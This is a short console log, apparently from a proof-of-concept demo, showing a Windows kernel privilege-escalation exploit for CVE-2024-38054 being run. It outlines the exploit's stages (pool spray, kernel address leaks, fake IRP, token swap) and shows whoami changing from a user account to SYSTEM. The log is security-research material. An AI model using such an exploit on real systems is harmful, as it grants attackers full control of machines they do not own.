 PS C:\Users\bkisc\Desktop\pwn\payload\CVE-2024-38054\Release> whoami
pwn\bkisc
PS C:\Users\bkisc\Desktop\pwn\payload\CVE-2024-38054\Release> .\exploit.exe
[*] Creating pin
[*] Setting up a DQE in usermode
[*] Fake DATA_QUEUE_ENTRY at: 0x011A0000
[*] Usermode IRP at: 0x011B0000
[*] Pool spray
[*] Triggering overflow
[*] Found corrupted pipe
[*] Next chunk Flink: 0xffff920ec58f1218
[*] Next chunk address: 0xffffa509eb861000
[*] Leaked corrupted 3rd entry: 0xffffa509eb860000
[*] CCB of the corrupted pipe: 0xffff920ec58f04f8
[*] Real IRP created at: 0xffffa509e4bb3aa0
[*] Leaked current EPROCESS: 0xffffa509e66d80c0
[*] Leaked SYSTEM EPROCESS: 0xffffa509de2e8040
[*] Crafting fake IRP
[*] Fake IRP at: 0xffffa509e297b000
[*] Trigger arbitrary write, swapping tokens
[*] Done
Microsoft Windows [Version 10.0.22621.382]
(c) Microsoft Corporation. All rights reserved.
C:\Users\bkisc\Desktop\pwn\payload\CVE-2024-38054\Release>whoami
nt authority\system
C:\Users\bkisc\Desktop\pwn\payload\CVE-2024-38054\Release>